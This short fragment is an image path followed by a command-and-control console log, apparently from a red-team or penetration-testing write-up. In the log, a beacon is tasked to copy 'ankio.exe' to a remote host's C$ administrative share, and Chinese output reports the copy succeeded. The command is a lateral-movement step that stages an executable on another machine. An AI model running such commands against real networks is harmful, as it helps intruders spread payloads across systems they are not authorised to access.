 beacon> shell copy ankio.exe \\10.0.99.100\c$
[*] Tasked beacon to run: copy ankio.exe \\10.0.99.100\c$
[+] host called home, sent: 62 bytes
[+] received output:
已复制         1 个文件。